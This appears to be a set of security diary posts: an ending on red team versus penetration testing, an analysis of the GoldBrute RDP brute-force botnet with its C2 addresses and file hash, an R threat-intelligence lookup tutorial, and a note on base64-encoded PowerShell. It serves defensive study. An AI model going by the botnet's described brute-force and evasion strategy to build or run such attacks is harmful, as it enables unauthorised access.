You will see the main difference between a red team exercise and a penetration test: with a red team exercise there is one ultimate goal, while a penetration test aims to find all vulnerabilities in the defined scope. A red team exercise might miss some vulnerabilities and never report them, but it will show you how you stand against a real attacker. Quite often at the same time blue teams are tested – this will show how good you are in detecting attacks and potentially preventing them while they are happening.
To wrap this up – depending on what you have done to manage vulnerabilities in your organization and ramp up defenses, pick which offensive engagement suits you the most. If you have never performed a vulnerability scan, or you do not regularly test for vulnerabilities, it makes not sense to run a red team exercise – you are wasting money if a red team (or a penetration tester) comes in and obtains a domain administrator’s account in 30 minutes. So go step by step, and slowly improve your defenses.
Do you have your own war stories or want to share comments? Let us know!
--
Bojan
@bojanz
0 Comments
GoldBrute Botnet Brute Forcing 1.5 Million RDP Servers
RDP, the remote desktop protocol, made the news recently after Microsoft patched a critical remote code execution vulnerability (CVE-2019-0708). While the reporting around this "Bluekeep" vulnerability focused on patching vulnerable servers, exposing RDP to the Internet has never been a good idea. Botnets have been scanning for these servers and are using weak and reused passwords to gain access to them. The latest example of such a botnet is an ongoing malicious campaign we are refering to as "GoldBrute". This botnet is currently brute forcing a list of about 1.5 million RDP servers exposed to the Internet. Shdoan lists about 2.4 million exposed servers [1]. GoldBrute uses its own list and is extending it as it continues to scan and grow.
The GoldBrute botnet is controlled by a single command and control server (104[.]156[.]249[.]231). Bots are exchanging data with it via AES encrypted WebSocket connections to port 8333.
An infected system will first be instructed to download the bot code. The download is very large (80 MBytes) and includes the complete Java Runtime. The bot itself is implemented in a Java class called "GoldBrute".
Initially, the bot will start scanning random IP addresses to find more hosts with exposed RDP servers. These IPs are reported back to the C&C server. After the bot reported 80 new victims, the C&C server will assign a set of targets to brute force to the bot. Each bot will only try one particular username and password per target. This is possibly a strategy to fly under the radar of security tools as each authentication attempt comes from different addresses.
Take a look at the diagram below and the following description to better understand the threat’s modus operands.

Once the attacker successfully brute-force an RDP target (1), it downloads a big zip archive containing the GoldBrute Java code and the Java runtime itself. After uncompressing, it then runs a jar file called “bitcoin.dll”. The “dll” extension is possible to disguise unsuspecting users, but I suspect the “bitcoin” part call more attention than a “.jar” extension would.
Next, the new bot will start to scan the internet for open RDP servers they call “brutable”’ (3) which are sent to the C2 server through WebSocket connection (4). Once the bot reaches 80 brutable RDP servers, it starts the brute-force phase.
In the brute-force phase, the bot will continually receive and brute-force “host + username + password” combinations (5 and 6).
In the end, the attacker/group behind GoldBrute will have access to all valid combinations (7).
Inside GoldBrute code
In the following code snippet from "Console.java" file, we can see the hardcoded C2 address, some timeout parameters, and GoldBrute initialization.

In the next, from "Config.java", we have many additional parameters, including C2 traffic AES encryption parameters and a hardcoded initial IP range to brute.

Most of those initial parameters may be changed by C2. The snippet from "ConfigPackage.java" below shows how a "config" packet is identified and treated by the bot to update configurations like TEST_SERVER addresses.

The Numbers
Analyzing the GoldBrute code and understanding its parameters and thresholds, it was possible to manipulate the code to make it save all “host + username + password” combinations on our lab machine.
After 6 hours, we received 2.1 million IP addresses from the C2 server from which 1,596,571 are unique. Of course, we didn’t execute the brute-force phase.
With the help of an ELK stack, it was easy to geolocate and plot all the addresses in a global world map, as shown below.

IOCs
Files (SHA256)
af07d75d81c36d8e1ef2e1373b3a975b9791f0cca231b623de0b2acd869f264e (bitcoin.dll)
Network
104[.]248[.]167[.]144 (Zip download)
104[.]156[.]249[.]231:8333 (C2 server)
References
[1] https://www.shodan.io/search?query=Remote+desktop
--
Renato Marinho
Morphus Labs| LinkedIn|Twitter
0 Comments
ISC snapshot: r-cyber with rud.is
R packages for cybersecurity research, DFIR, risk analysis, metadata collection, document/data processing, and more
I recently delivered my DFIR Redefinded: Deeper Functionality for Investigators in R presentation at the Computer Technology Investigators Network (CTIN) Conference on the Microsoft campus. This is content I provide when and where I can with the hope of inspiring others to experience what happened for me as a direct result of reading Bob Rudis and Jay Jacobs Data-Driven Security. At the risk of being a bit of fan boy, I will tell you that my use of R as part of my information security and assurance practice came via this book and Bob’s rud.is blog.
Bob “has over 20 years of experience defending companies using data and is currently Chief Data Scientist at Rapid7, where he specializes in research on internet-scale exposure.” He embraces the “In God we trust. All others must bring data” approach to his craft, and it’s righteous. One on the products of this approach is r-cyber, a collection of “R packages for use in cybersecurity research, DFIR, risk analysis, metadata collection, document/data processing and more.”
I’ve covered Bob’s work before but wanted to give you a quick primer on some of the useful offerings found via r-cyber. My most recent review included a look at Bob’s Shodan package. A recent post at rud.is reminds us that “RStudio makes for an amazing incident responder investigations console given that you can script in multiple languages, code in C[++], and write documentation all at the same time using R ‘projects’ with full source code control.”
Let’s put a bit of that claim to good use via the Jupyter Notebook I created, available for you here.
You’re investigating a suspicious domain that you’ve flagged as part of reported phishing attempts received by users in your care, and checking your DNS logs reveals client lookups for a suspicious domain, anbuselvanrocky.in. Start with a quick query of CloudFlare’s DNS API with the dnsflare script.
library(dnsflare)

query("anbuselvanrocky.in",1)

query("192.154.230.44","PTR")
The result follows in Figure 1.

Figure 1: dnsflare results
Given your assertion that this domain, anbuselvanrocky.in, is likely up to no good, find our what the urlscan.io API has to say for the urlscan script.
library(urlscan)

library(tidyverse)

x <- urlscan_search("domain:anbuselvanrocky.in")

as_tibble(x$results$task) %>%

bind_cols(as_tibble(x$results$page)) %>%

mutate( time = anytime::anytime(time), id = x$results$'_id' ) %>%

arrange(desc(time)) %>%

select(url, country, server, ip, id) -> xdf

ures <- urlscan_result(xdf$id[2], include_dom = TRUE, include_shot = TRUE)

ures
The result is seen in Figure 2.

Figure 2: urlscan results
Note two components in the result that quickly validate your suspicions.
1) URL: https://anbuselvanrocky.in/bankofamerica.com
2) Malicious: TRUE
Sure does smell like phish. Were you to visit urlscan.io via your web browser rather than utilize the API via urlscan R you would see all kinds of confirmation for your concerns.
.PNG)
Yep, BoA phishing.
Now that you’re standing on a stronger investigator’s footing, use the threatcrowd script, which leverages the ThreatCrowd search engine API, to sweep the data available for an IP address related to your investigation.
library(threatcrowd)

search_ips("103.72.163.150")
Figure 3 represents all the squirrelly domains resolved to that IP and, as expected, they’re suspicious at best.

Figure 3: threatcrowd results
There are 91 other offerings via rud.is/b/r-cyber, this is but a snapshot to whet your appetite. I am certain Bob will optimize the collection further and set additional organizational structure. Subscribe to the site for updates and follow Bob via @hrbrmstr. Cheers…until next time.
0 Comments
Tip: BASE64 Encoded PowerShell Scripts are Recognizable by the Amount of Letter As
We've often shown BASE64 encoded PowerShell scripts in our diary entries. And you might have noticed they contain lots of A characters (uppercase letter a).
Like the PowerShell script in one of our last diary entries. I've highlighted the As for you here:

It's a characteristic of BASE64 encoded PowerShell that helps with its identification.
But why is the prevalence of letter A high?
A PowerShell script passed as a command-line argument (option -EncodedCommand) has to be UNICODE text, encoded in BASE64, per PowerShell's help:

Property Unicode of System.Text.Encoding is little-endian UTF16. ASCII text (e.g. most PowerShell commands) requires only 7 bits to encode, but is encoded with 16 bits (2 bytes) in UTF16. These extra 9 bits are given value 0. Hence you have at least one byte (8 bits) that is composed of only 0 bits: byte 0.
Little-endian means that the least significant byte is stored first. Take letters ISC. In hexadecimal (ASCII), that's 49 53 43. In little-endian UTF16, we take 2 bytes in stead of 1 byte to encode each character, hence it becomes: 49 00 53 00 43 00 (big-endian is 00 49 00 53 00 43).
So, what I've shown here with this example, is that ASCII text encoded in UTF16 contains a lot of bytes with value 0.
In BASE64, a sequence of bytes to be encoded, is split into groups of 6 bits. This means that a byte value of 0 (8 bits 0) will produce 2 times out of 3 a 6-bit group of zeroes.
Let's illustrate this with a FF 00 FF 00 sequence:
111111 110000 000011 111111 000000 001111 111100 000000 111111 110000 000011 111111 000000 001111 111100 000000
The first line shows the bits grouped per 8 (e.g. a byte), and the second line shows the same bits grouped per 6 (e.g. a BASE64 unit). Of the 16 BASE64 units, there are 4 with value 000000 (that's 25%).
With true ASCII characters (most-significant bit is 0), there will be even more 000000 values (e.g. more than 25%).
Each possible BASE64 unit (there are 64 possibilities) is represented by a character: ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/.
Unit 000000 is represented by character A, 000001 by character B, ...
Conclusion
Let's put all this together:
- ASCII text encoded as UTF16 contains many 0 values (50%)
- This sequence prepared for BASE64 contains many 000000 units (minimum 25%)
- And represented in BASE64, this sequence contains many A characters (minimum 25%)
- BASE64 encoded, command-line PowerShell scripts contains many A characters (minimum 25%)
In fact, the prevalence of character A in the example above is 41,417%
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
2 Comments


1 Comments